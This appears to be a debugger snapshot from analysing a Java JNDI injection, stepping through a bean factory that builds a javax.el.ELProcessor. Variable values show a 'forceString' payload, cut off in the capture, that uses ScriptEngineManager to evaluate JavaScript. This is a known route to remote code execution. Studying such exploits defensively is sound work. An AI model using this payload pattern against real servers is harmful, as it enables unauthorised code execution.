 if (beanClass == null) {
throw new NamingException("Class not found: " + beanClassName); beanClassName: "javax.el.ELProcessor"
} else {
BeanInfo bi = Introspector.getBeanInfo(beanClass); bi: GenericBeanInfo@1303
PropertyDescriptor[] pda = bi.getPropertyDescriptors(); bi: GenericBeanInfo@1303 pda: PropertyDescriptor[2]@1308
Object bean = beanClass.getConstructor().newInstance(); bean: ELProcessor@1353
RefAddr ra = ref.get("forceString"); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInsta
Map<String, Method> forced = new HashMap(); forced: size = 1
String value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").ev
String propName; propName: "x"
int i;
if (ra != null) {
value = (String)ra.getContent();
Class<?>[] paramTypes = new Class[]{String.class};
String[] arr$ = value.split( regex: ",");
i = arr$.length;